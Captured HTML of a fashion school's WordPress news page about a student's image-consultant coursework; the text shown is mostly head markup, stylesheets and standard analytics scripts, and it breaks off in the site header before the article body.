

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ielfs.com/news/case-zhanna-strakhova/
body_size: 22958
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Josefin+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Josefin+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Case: student of Italian E-Learning Fashion School Zhanna Strakhova - Italian E-Learning Fashion School</title>
	<link rel="canonical" href="https://ielfs.com/news/case-zhanna-strakhova/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Case: student of Italian E-Learning Fashion School Zhanna Strakhova - Italian E-Learning Fashion School" />
	<meta property="og:description" content="We are presenting you our student&#039;s work on the course “Certified Image Consultant”" />
	<meta property="og:url" content="https://ielfs.com/news/case-zhanna-strakhova/" />
	<meta property="og:site_name" content="Italian E-Learning Fashion School" />
	<meta property="article:modified_time" content="2019-11-19T07:19:31+00:00" />
	<meta property="og:image" content="https://ielfs.com/wp-content/uploads/2019/11/Strakhova-4.jpg" />
	<meta property="og:image:width" content="864" />
	<meta property="og:image:height" content="1071" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ielfs.com/news/case-zhanna-strakhova/","url":"https://ielfs.com/news/case-zhanna-strakhova/","name":"Case: student of Italian E-Learning Fashion School Zhanna Strakhova - Italian E-Learning Fashion School","isPartOf":{"@id":"https://ielfs.com/#website"},"primaryImageOfPage":{"@id":"https://ielfs.com/news/case-zhanna-strakhova/#primaryimage"},"image":{"@id":"https://ielfs.com/news/case-zhanna-strakhova/#primaryimage"},"thumbnailUrl":"https://ielfs.com/wp-content/uploads/2019/11/Strakhova-4.jpg","datePublished":"2019-11-06T06:32:07+00:00","dateModified":"2019-11-19T07:19:31+00:00","breadcrumb":{"@id":"https://ielfs.com/news/case-zhanna-strakhova/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ielfs.com/news/case-zhanna-strakhova/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ielfs.com/news/case-zhanna-strakhova/#primaryimage","url":"https://ielfs.com/wp-content/uploads/2019/11/Strakhova-4.jpg","contentUrl":"https://ielfs.com/wp-content/uploads/2019/11/Strakhova-4.jpg","width":864,"height":1071},{"@type":"BreadcrumbList","@id":"https://ielfs.com/news/case-zhanna-strakhova/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://ielfs.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://ielfs.com/news/"},{"@type":"ListItem","position":3,"name":"Case: student of Italian E-Learning Fashion School Zhanna Strakhova"}]},{"@type":"WebSite","@id":"https://ielfs.com/#website","url":"https://ielfs.com/","name":"Italian E-Learning Fashion School","description":"Italian E-Learning School of Fashion And Style","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ielfs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://ielfs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ielfs.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://ielfs.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1755009644' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://ielfs.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://ielfs.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-font-awesome-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='old-template-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/template_2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='old-layout-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/layout_3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='old-template-custom-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/template_custom_2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='old-layout-custom-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/layout_custom_3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='go-portfolio-magnific-popup-styles-css' href='https://ielfs.com/wp-content/plugins/go_portfolio/assets/plugins/magnific-popup/magnific-popup.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='go-portfolio-styles-css' href='https://ielfs.com/wp-content/plugins/go_portfolio/assets/css/go_portfolio_styles.css?ver=1.7.4' type='text/css' media='all' />
<style id='go-portfolio-styles-inline-css' type='text/css'>
@media only screen and (min-width: 768px) and (max-width: 959px) {
		.gw-gopf-posts { letter-spacing:10px; }
		.gw-gopf {
			
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap { 
        	float:left !important;		
			margin-left:0 !important;
        	width:100%;		
		} 
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { width:50% !important; }		
	}

		@media only screen and (min-width: 480px) and (max-width: 767px) {
		.gw-gopf-posts { letter-spacing:20px; }
		.gw-gopf {
			
			margin:0 auto;
		}		
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { 
        	float:left !important;		
			margin-left:0 !important;
        	width:100%;
		}

		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }
		
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }
		
	}
	
	
		@media only screen and (max-width: 479px) {
		.gw-gopf-posts { letter-spacing:30px; }
		.gw-gopf {
			
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap {
        	margin-left:0 !important;
        	float:left !important;
        	width:100%;
         }
		 
		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }
		
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }		
		 
	}
</style>
<link rel='stylesheet' id='oxygen-css' href='https://ielfs.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://ielfs.com/wp-content/tablepress-combined.min.css?ver=6' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://ielfs.com/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://ielfs.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://ielfs.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://ielfs.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://ielfs.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://ielfs.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://ielfs.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ielfs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"60000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/ielfs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.5" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://ielfs.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ielfs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ielfs.com/?p=4550' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ielfs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fielfs.com%2Fnews%2Fcase-zhanna-strakhova%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ielfs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fielfs.com%2Fnews%2Fcase-zhanna-strakhova%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Header scripts -->
<!-- Google tag (gtag.js) 16-09-2025 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M3398NJQ9Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M3398NJQ9Q');
</script>

<!-- BING WebmasterTool 19-09-2025 -->
<meta name="msvalidate.01" content="CD3DBFF7ADAD5AC6320514F7F7484262" />
<!-- /end HFCM by 99 Robots -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-favicon-32x32.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='oxygen-cache-18623-css' href='//ielfs.com/wp-content/uploads/oxygen/css/18623.css?cache=1756809655&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-18625-css' href='//ielfs.com/wp-content/uploads/oxygen/css/18625.css?cache=1768718275&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-18624-css' href='//ielfs.com/wp-content/uploads/oxygen/css/18624.css?cache=1756809655&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-18640-css' href='//ielfs.com/wp-content/uploads/oxygen/css/18640.css?cache=1756809653&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//ielfs.com/wp-content/uploads/oxygen/css/universal.css?cache=1768718275&#038;ver=6.8.3' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body data-rsssl=1 class="wp-singular news-template-default single single-news postid-4550 wp-theme-oxygen-is-not-a-theme  wp-embed-responsive oxygen-body wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >




						<header id="_header-19-44718" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-20-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-21-44718" class="oxy-header-left" ><a id="link_button-27-44730" class="ct-link-button" href="http://" target="_self"   data-toggle="dhvcformpopup" data-target="#dhvcformpopup-10219">Call Me</a></div><div id="_header_center-22-44718" class="oxy-header-center" ><div id="new_columns-24-44718" class="ct-new-columns" ><div id="div_block-25-44718" class="ct-div-block" ><a id="link-28-44718" class="ct-link" href="/"   ><img  id="image-29-44718" alt="Ielfs Logo of italian fashion school" src="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-1-200x160-300x133.png" class="ct-image" srcset="" sizes="(max-width: 300px) 100vw, 300px" /></a><div id="div_block-17-44730" class="ct-div-block" ><a id="link-18-44730" class="ct-link" href="https://wa.me/393667288233" target="_blank"  ><div id="fancy_icon-19-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-19-44730"><use 